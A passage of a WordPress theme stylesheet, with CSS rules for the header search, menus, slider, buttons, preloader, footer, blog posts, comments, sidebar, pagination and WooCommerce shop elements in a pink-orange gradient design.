  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  width: 100%;
  right: 0;
  text-align: right;
  margin-right: 28px;
}
.serach_outer i {
  font-size: 24px;
  padding: 4px 0 0 0;
  color: #bbb;
  cursor: pointer;
}
.serach_inner form.search-form {
 display: table;
 padding: 0;
 border-radius: 0;
 border-bottom: solid 1px #999; 
 margin: 0 auto;
 max-width: 700px;
 width: 100%;
}
.serach_inner input.search-submit {
  padding: 10px 25px;
  background: url(assets/images/search.png) no-repeat scroll 0 8px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999;
  margin: 0;
}
.search-box i {
  color: #fff;
  cursor: pointer;
  font-size: 16px;
  background: #222;
  padding: 25px 12px;
}
.search-box{
  text-align: right;
}

/* --------- HEADER --------- */
.main-header {
  background: #f7f7f7;
}

/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  list-style: none;
  margin: 0;
  padding-left: 0; 
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation a{
  color: #818a9b;
  padding: 22px 15px;
  font-size: 14px;
  letter-spacing: 1px;
  display: block;
  border-left: solid 1px #ececec;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
.main-navigation a:hover{
  color: #de40bb;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  border-top: 4px solid #de40bb;
  border-bottom: 4px solid #de40bb;
  line-height: 30px;
  border-radius: 5px;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.main-navigation ul ul a{
  color: #000 ;
  border: none;
  padding: 5px 10px ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  color: #de40bb;
  padding-left: 50px !important;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #222;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/

.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
/* --------- SLIDER--------- */
#slider{ 
  max-width:100%; 
  margin:auto; 
  padding:0;
  background: #222222;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .carousel-item-next,
#slider .carousel-item-prev,
#slider .carousel-item.active {
  display: block !important;  
}
#slider .carousel-control-prev-icon, 
#slider .carousel-control-next-icon{
  background-image: none;
  font-size: 15px;
  color: #fff;
  border-radius: 50%;
  padding: 15px 22px;
  border: solid 2px #fff;
}
#slider .carousel-control-prev-icon:hover, 
#slider .carousel-control-next-icon:hover{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  color: #fff;
  border:none;
}
#slider .carousel-control-prev,
#slider .carousel-control-next{
 opacity: unset !important;
 width: 8%;
 top: auto;
 bottom: 40%;
 left: auto;
 right: 8%;
}
#slider .carousel-control-prev{
 top: 20%;
}
#slider .carousel-control-next-icon,
#slider .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  right: 35%;
  left: 15%;
  bottom: auto;
  text-align: left;
  padding-top: 0;
  padding-left: 15px;
  padding-bottom: 0;
  border-left: solid 5px;
  border-image: linear-gradient(to bottom, #de40bb, #feb75b ) 1 100%;
}
#slider .inner_carousel h1{
  font-size: 45px;
  text-align: left;
  color: #fff;
  margin-bottom: 0;
  padding: 0;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 600;
}
#slider .inner_carousel h1 a{
  color: #fff;
}
#slider .inner_carousel h1 a:hover{
  color: #de40bb;
}
#slider .inner_carousel p {
  color: #fff;
  margin-top: 10px;
  font-size: 16px;
  letter-spacing: 0;
  line-height: 2;
}
.more-btn,
.about-btn{
  margin: 30px 0;
}
#slider .view-more {
  color: #fff;
  border: solid 2px;
  background: transparent;
}
#slider .view-more:hover{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  border: transparent;
}

/* --------- BUTTON CSS ------- */
.view-more{
  color: #fff;
  font-size: 12px;
  letter-spacing: 1px;
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  padding: 15px 20px;
  border-radius: 30px;
  font-family: 'Oswald', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.view-more i{
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  opacity: 0;
}
.view-more:hover{
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  color: #fff;
  background: #222222;
}
.view-more:hover i{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  padding-left: 10px;
  color: #fff;
}

/* --------- INFO SECTION ------- */

#info-section {
  padding: 3% 0;
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
}
.info-box a {
  color: #fff;
  text-transform: uppercase;
  font-size: 18px;
  letter-spacing: 1px;
}
.info-box p {
  color: #fff;
}
.info-box:hover a{
  color: #222;
}

/* --------- ABOUT SECTION ------- */

#about-section {
  padding: 3% 0;
}
#about-section h3 {
  font-size: 30px;
  letter-spacing: 1px;
}
#about-section hr {
  width: 5%;
  border-top: solid 4px;
  border-image: linear-gradient(to left, #de40bb, #feb75b ) 1;
  opacity: 1; 
}
.about-box {
  background: url(assets/images/map-bg.png) no-repeat;
}
#about-section h4 {
  font-size: 22px;
  letter-spacing: 1px;
  margin-bottom: 15px;
}
#about-section p {
  line-height: 32px;
  font-size: 15px;
  margin-bottom: 3em;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  z-index: 999;
  border-bottom: #222222 2px solid ;
  padding: 5px; 
}
body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 30px !important;
}
/*----------- PRELOADER ----------*/
#preloader {
  background-color: #de40bb;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #feb75b;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/* Footer Section */
.scrollup i {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 70px;
  right: 10px;
  font-size: 20px;
  display: none;
  color: #fff !important;
  padding: 10px;
  background: linear-gradient(-90deg, #de40bb, #feb75b);
  z-index: 999;
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
/* --------- FOOTER ------- */
#footer .custom-social-icons {
  text-align: left;
}
#footer .tagcloud a{
  border: solid 1px #959fb1;
  color:#959fb1;
  font-size: 14px !important;
  padding: 6px 12px;
  display:inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#footer .tagcloud a:hover{
  background: #fff;
  color: #222;
}
#footer li a:hover, #sidebar li a:hover {
  color: #de40bb;
}
#footer ins span,
#footer .tagcloud a {
  color: #959fb1;
}
.copyright img{
  text-align: right;
}
#footer .widget {
  padding: 15px 0;
}
#footer input[type="submit"]{
  margin-top: 0;
  padding: 10px 9px;
  font-size: 15px;
  width: 100%;
  color: #fff;
}
#footer label{
  width: 100%;
}
#footer .search-form .search-field {
  width: 100%;
  border: solid 1px #959fb1;
  padding: 10px;
  background:transparent;
}
#footer caption,#sidebar caption {
  font-weight: bold;
  color: #959fb1;
  font-size: 20px;
}
#footer table,
#footer th,
#footer td{
  border: 1px solid #959fb1;
  text-align: center;
}
#footer td ,#sidebar td{
  padding: 9px;
  color: #959fb1;
}
#footer th {
  text-align: center;
  padding: 10px;
  color: #959fb1;
}
#footer li a {
  color: #959fb1;
  font-size: 14px;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
  margin: 0;
  padding-left: 0;
}
#sidebar select ,#footer select {
  padding: 10px 5px;
  width: 100%;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
#footer {
  color: #959fb1;
  text-align: left;
  background: #222222;
}
#footer h3, #footer .wp-block-search .wp-block-search__label{
  color: #fff;
  font-size: 25px;
  padding: 10px 0 15px 0;
  letter-spacing: 1px;
  margin: 0;
}
#footer .wp-block-search .wp-block-search__label{
  margin-bottom: 20px;
  font-family: 'Oswald', sans-serif;
  font-weight: 500;
}
#footer h3:after, #footer .wp-block-search .wp-block-search__label:after{
  border-bottom: solid 3px;
  width: 20%;
  padding-bottom: 10px;
  content: "";
  display: block;
  border-image: linear-gradient(to left, #de40bb, #feb75b ) 1;
}
#footer .wp-block-search .wp-block-search__inside-wrapper, #sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
#footer .wp-block-search .wp-block-search__input, #sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
}
#footer .wp-block-search .wp-block-search__button, #sidebar .wp-block-search .wp-block-search__button{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
}
#footer p{
  font-size: 14px;
}
.navigate  ul{
  list-style: none;
}
.copyright a {
  color: #fff;
}
.copyright a:hover{
  color: #222222;
}
.copyright p{
  margin-bottom: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
#footer-2{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  text-align:center;
  padding:15px 0;
}
#footer ul.cart_list li a, #footer ul.product_list_widget li a , #footer ul.cart_list li .star-rating, #footer ul.product_list_widget li .star-rating{
  margin-bottom: 5px;
}
#footer .widget_price_filter .ui-slider .ui-slider-range, #footer .widget_price_filter .ui-slider .ui-slider-handle{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
}
#footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
#footer .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  font-weight: bold;
  color: #fff;
  border: none;
  margin-top: 10px;
  text-transform: uppercase;
}
#footer .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
  width: 100%;
}
#footer form.woocommerce-product-search{
  border: none;
}
#footer li.woocommerce-mini-cart-item.mini_cart_item{
  line-height: 25px;
  margin-top: 10px;
  padding: 0 0 0 2em !important;
}
#footer ul.product_list_widget li {
  line-height: 25px;
  margin-top: 10px;
}
#footer .widget_rating_filter ul li {
  line-height: 25px;
}
/* --------- BLOG PAGE ------- */
iframe, .entry-audio audio{
  width: 100%;
}
.entry-video video{
  width: 100%;
}
h1.page-title {
  margin-bottom: 1%;
  margin-top: 0;
}
#our-services {
  margin-top: 0;
}
.post-main-box {
  margin-bottom: 5%;
  padding: 20px;
  border: 1px solid #e1e1e1;
  box-shadow: 0px 15px 10px -15px #de40bb;
}
.post-main-box h2 {
  font-size: 25px;
  color: #222222;
  letter-spacing: 1px;
  text-align: left;
  margin-top: 0;
  padding-top: 0;
}
.post-main-box h2 a{
  color: #222222;
}
.post-main-box:hover h2 a, .post-main-box:hover .post-info a, .single-post .post-info:hover a{
  color: #de40bb;
}
.post-main-box .content-bttn{
  margin: 5px 0px;
}
.post-main-box a.view-more{
  display: inline-block;
}
.new-text p {
  line-height: 26px;
  margin-top: 15px;
  text-align: justify;
}
.post-info {
  font-size: 12px;
  letter-spacing: 1px;
}
.post-info span {
  margin-right: 1%;
}
.post-info hr {
  width: 10%;
  border-top: solid 3px;
  border-image: linear-gradient(to left, #de40bb, #feb75b ) 1;
  margin-bottom: 0;
  opacity: 1; 
}
.content-bttn {
  margin: 20px 0;
  display: inline-block;
}
.content-bttn .view-more:hover i,
.error-btn .view-more:hover i{
  color: #fff;
}
.tags {
  padding-top: 10px;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
   border-radius: 3px; 
  color: #121212!important;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.single-post .entry-content p{
  padding-top: 10px;
}
.entry-date a, .entry-author a{
  color: #818a9b;
}
.single-post .entry-date a, .single-post .entry-author a{
  color: #000;
}
.single-post .post-info{
  color: #000;
  clear: both;
  font-size: 12px;
  letter-spacing: 1px;
  background: #f8f8f8;
  padding: 10px;
  margin-bottom: 15px;
  text-align: left;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  outline: none !important;
  border-bottom: none !important;
}
.post-info i{
  margin-right: 10px;
}
.related-post {
  clear: both;
}
.related-post h3 {
  padding: 15px 0px 15px;
}
.related-post .post-main-box h2 {
  padding: 10px 0;
}
.related-post .entry-content p, .related-post .new-text p{
  margin: 0;
}
.single-post .related-post .entry-content p{
  padding-top: 0;
}
.nav-previous a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: #222222;
}
.nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: #222222;
}
.nav-previous a:hover, .nav-next a:hover {
  background: #de40bb;
  color: #fff;
  transition-duration: 0.5s;
}
.navigation {
  margin-bottom: 30px;
}
/* --------- POST --------- */
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  font-size: 30px;
  text-transform: none;
}
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#f1f1f1; 
  color:#000;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs a:hover{
  background:#ffd34e;
}
.bradcrumbs span{
  background:#dddddd; 
  color:#000;
  padding:5px 15px;
}

/* Comments BOX */
#comments ol.children img {
  width: 30px;
}
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{  
  margin-top:30px;
}  
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  padding: 20px 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"]{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  color: #fff;
  padding: 10px 20px;
  font-weight: 800;
  font-size: 12px;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#de40bb;
  padding:5px 15px;
}  
#comments a.comment-reply-link:hover{
  background:#ddd;
  color:#000;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li{
  width:100%;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#f8f8f8;
  display:inline-block;
  border: 1px solid #d6d6d6;
} 
 #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-content{
  margin:30px 0 0 0;
}
#comments p {
  width:100%;
  float:left;
}
/*----------single-post-comments---------*/
.comments .comment-author, .comment-author.vcard {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.comments p {
  width: 90%;
  float: left;
}
.comments .reply {
  float: left;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
/*------------- Sidebar---------------- */
#sidebar .custom-social-icons {
  text-align: center;
}
#sidebar .custom-social-icons i,
#footer .custom-social-icons i {
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  width: 40px;
  text-align: center;
  height: 40px;
  padding: 10px;
  margin-bottom: 10px;
  margin-right: 10px;
  line-height: 1.5;
  color: #fff;
}
#sidebar .custom-social-icons i:hover{
  background: #222222;
}
#footer .custom-social-icons i:hover{
  background: #fff;
  color: #de40bb;
}
#sidebar td#prev a {
  color: #818a9b;
}
#sidebar caption {
  font-weight: bold;
  color: #222222;
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #e1e1e1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: #818a9b;
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: #818a9b;
}
#sidebar select, 
.woocommerce .woocommerce-ordering select{
  padding: 10px 5px;
  border: solid 1px #e1e1e1;
  color: #818a9b;
  background: transparent;
}
#sidebar form{
  text-align: center;
}
#sidebar h3, #sidebar .wp-block-search .wp-block-search__label{
  font-size: 20px;
  display: table;
  color: #222222;
  background-color: #fff;
  padding: 0px 10px;
  margin: -32px auto 10px auto;
}
#sidebar .wp-block-search .wp-block-search__label{
  width: auto;
  font-family: 'Oswald', sans-serif;
  font-weight: 500;
}
#sidebar input[type="search"] {
  padding: 15px;
  font-size:15px;
  margin-bottom: 10px;
  color:#818a9b;
  border: solid 1px #e1e1e1;
  width: 100%;
}
#sidebar label{
  margin-bottom: 0;
  width: 100%;
}
#sidebar input[type="submit"]{
  color: #fff;
  padding: 15px;
  font-weight: 600;
  font-size: 14px;
  width: 100%;
  letter-spacing: 1px;
}
#sidebar .widget {
  padding: 20px;
  border: solid 1px #e1e1e1;
  margin-bottom: 50px;
  box-shadow: 0px 15px 10px -15px #de40bb;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar ul li{
  color: #818a9b;
  font-size: 14px;
  border-bottom: 1px solid #e1e1e1;
  line-height: 43px;
}
#sidebar ul li a {
  color: #818a9b;
  letter-spacing: 1px;
  font-size: 14px;
}
#sidebar .tagcloud a{
  border: solid 1px #e1e1e1;
  color: #818a9b;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#sidebar .tagcloud a:hover{
  background: #222;
  color: #fff;
}
#sidebar ul.product_list_widget li{
  line-height: 25px;
  margin-top: 10px;
}
#sidebar .widget_shopping_cart .cart_list li a.remove, #sidebar.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 0px;
  left: 0;
}
#sidebar .widget_price_filter .ui-slider .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
#sidebar ul.cart_list li a, #sidebar ul.product_list_widget li a, #sidebar ul.cart_list li .star-rating, #sidebar ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
#sidebar .woocommerce-product-search button{
  border: none;
  color: #fff;
  padding: 15px;
  font-weight: 600;
  font-size: 14px;
  width: 100%;
  letter-spacing: 1px;
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  text-transform: uppercase;
}
#sidebar .woocommerce-product-search button[type="submit"]:hover{
  background: #927ae9;
  border-color: #927ae9;
  color: #fff;
}
#sidebar .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
}
#sidebar form.woocommerce-product-search{
  border: none;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/*------------ PAGE CSS -------------*/
.error404 .page-content{
  text-align: center;
  margin: 20px 0px 40px 0px;
}
.error-btn {
  margin: 25px 0;
}
.read-moresec{
  margin:2% 0;
}
.page-content, .page-content p {
  text-align: center;
}
.page-content p {
  margin: 0;
}
/*------------- PAGINATION CSS --------------*/
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;
  width:100%;
  margin-bottom: 20px;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color: #fff;
  background: #222222;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover{
  background: #de40bb;
} 
.pagination .current {
  padding: 10px 15px;
  background: #de40bb;
  font-weight: bold;
}
.pagination ul, .pagination ul li{
  margin:0;
  clear:both;
}
.post-navigation{
  clear:both;
}
.post-navigation {
  clear: both; 
}
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text { 
  position: absolute !important; 
}
.post-navigation a { 
  color: #222222; 
}
.post-navigation span { 
  display: block; 
}
.post-navigation .meta-nav { 
  color: #818a9b; 
  font-size: 13px;
  letter-spacing: 0.076923077em; 
  line-height: 1.6153846154; 
  margin-bottom: 0.5384615385em; 
  text-transform: uppercase; 
}
.post-navigation .post-title {
  display: inline; 
  font-size: 15px; 
  font-weight: 700;  
  line-height: 1.2173913043; 
  text-rendering: optimizeLegibility;
}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title { 
  color: #de40bb;
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation a:hover,
.post-navigation a:focus {
  color: #de40bb;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
.post-navigation .page-numbers {
  display: inline-block; 
  letter-spacing: 0.013157895em;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,
.post-navigation .next {
  background-color: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,
.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,
.post-navigation .prev:focus,
.post-navigation .next:hover,
.post-navigation .next:focus {
  background-color: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,
.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
/*------single-post-pagination------*/
.post-navigation a {
  color: #1a1a1a;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  color: #000;
  background: transparent;
}
.single-post .nav-previous a:hover,
.single-post .nav-next a:hover {
  color: #de40bb;
  background: transparent;
}
.nav-next {
  float: right;
  width: 50%;
  text-align: right;
}
.nav-previous {
  width: 50%;
  float: left;
  text-align: left;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.post-navigation span.meta-nav {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 0;
  padding: 15px;
}
.post-navigation span { 
  display: block;
}
.post-navigation .post-title {
  display: none;
}
/*------------- About us widgets --------------*/
#footer .more-button, #sidebar .more-button {
  margin: 20px 0px 10px 0px;
}
#footer a.custom_read_more, #sidebar a.custom_read_more {
  color: #fff;
  font-size: 12px;
  letter-spacing: 1px;
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  padding: 15px 20px;
  border-radius: 30px;
  font-family: 'Oswald', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
#footer p.custom_author, #sidebar p.custom_author {
  font-size: 20px;
  font-weight: 600;
  margin: 0px 0 0px;
}
#footer p.custom_designation, #sidebar p.custom_designation {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 4px;
}
#sidebar .more-button a:hover{
  transition: all 0.4s ease 0s;
  color: #fff;
  background: #222222;
}
#footer .more-button a:hover{
  transition: all 0.4s ease 0s;
  color: #de40bb;
  background: #fff;
}
#sidebar .more-button:hover i{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  padding-left: 10px;
  color: #fff;
}
#footer .more-button:hover i{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  padding-left: 10px;
  color: #de40bb;
}
#footer .more-button i, #sidebar .more-button i {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  opacity: 0;
}
.custom-about-us h3.custom_title {
  text-align: left;
}
.custom-about-us {
  text-align: center;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 15px;
  font-weight: bold;
}
.custom-social-icons input[type="text"], .custom-social-icons input[type="email"], .custom-social-icons textarea {
  margin: 0;
  background: transparent;
}
form.wpcf7-form {
  margin-top: 20px;
}
#sidebar .custom-contact-us form {
  text-align: left;
}
/*------------- WOOCOMMERCE CSS --------------*/
.woocommerce ul.products li.product .button,
a.checkout-button.button.alt.wc-forward {
  margin-top: 5px;
  font-size: 14px;
  letter-spacing: 1px;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
  font-weight: 500;
}
.woocommerce span.onsale{
  background: #222222;
  padding: 0;
  border-radius: 0;
}
.products li {
  box-shadow: 3px 3px 10px 2px #ddd;
  padding: 10px !important;
  text-align: center;
}
h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
  color: #222222;
  letter-spacing: 1px;
  margin-bottom: 10px !important;
  font-size: 20px !important;
  font-weight: 600;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #818a9b;
  font-size: 15px;
  margin: 0 0 5px 0;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px !important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  color: #fff !important;
  padding: 15px !important;
  border-radius: 0;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
  font-weight: 500;
  opacity: 1 !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #222222 !important;
